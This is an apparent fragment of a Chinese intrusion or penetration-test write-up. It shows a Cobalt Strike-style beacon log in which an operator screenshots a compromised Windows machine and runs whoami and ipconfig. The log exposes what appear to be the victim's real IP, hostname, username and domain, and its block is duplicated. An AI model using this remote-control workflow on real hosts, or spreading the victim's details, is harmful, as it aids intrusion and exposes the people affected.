 查看机器用户名为：cbimsh-chenm\civildog。
external internal listener user computer note
58.34.122.90 10.8.0.50 cs civildog * CBIMSH-CHENM
Beacon 10.8.0.50@7044 X
testing beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
testing beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 199779 bytes
[*] received screenshot of 纵测 - 副本 1 - 摹客 和另外 16 个页面 - 个人 - Microsoft? Edge from civildog (314kb)
testing beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
cbimsh-chenm\civildog
testing beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : cbimsh-chenm
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : cbimsh.com
未知适配器 OpenVPN Wintun:
查看机器 IP 为：10.8.0.50。
58.34.122.90 10.8.0.50 cs civildog * CBIMSH-CHENM
Beacon 10.8.0.50@7044 X
testing beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : cbimsh-chenm
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : cbimsh.com